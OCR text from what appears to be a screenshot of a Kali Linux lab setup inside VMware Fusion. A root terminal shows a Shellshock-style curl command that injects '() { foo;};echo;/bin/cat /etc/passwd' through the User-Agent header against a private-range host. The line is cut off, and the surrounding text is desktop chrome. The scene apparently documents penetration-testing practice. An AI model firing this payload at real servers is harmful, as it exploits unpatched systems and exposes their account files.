 VMware Fusion File Edit View Virtual Machine Window Help Tue 4:07 PM Derek Arnold
Kali To release your mouse press: Control-⌘
Applications Places Tue Sep 30, 4:07 PM root
UbuntuSrv
ransomvik@ubuntu:/tmp$
ransomvik@ubuntu:/tmp$ _
root@kali-darnold: /etc/cron.hourly
File Edit View Search Terminal Help
root@kali-darnold:/etc/cron.hourly# /usr/bin/curl -A "() { f
oo;};echo;/bin/cat /etc/passwd" http://172.16.
KALI LINUX
The quieter you become, the more you are able to hear.
[Your download is star... root@kali-darnold: /et...